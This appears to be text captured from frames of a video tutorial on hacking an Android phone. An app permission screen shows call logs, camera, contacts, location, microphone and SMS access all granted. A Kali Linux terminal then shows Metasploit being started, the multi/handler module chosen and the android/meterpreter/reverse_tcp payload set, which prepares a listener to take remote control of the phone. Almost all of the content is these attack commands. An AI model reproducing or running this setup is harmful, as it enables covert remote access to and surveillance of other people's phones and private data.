 3:19
App permissions
ALLOWED
Call logs
Camera
Contacts
Location
Microphone
Phone
SMS
Storage
DENIED
No permissions denied
loiliangyang@kali: ~
11:19 PM
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ msfconsole
M S F
WW
=[ metasploit v6.0.39-dev ]
+ -- --=[ 2117 exploits - 1138 auxiliary - 359 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter
/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
Right Ctrl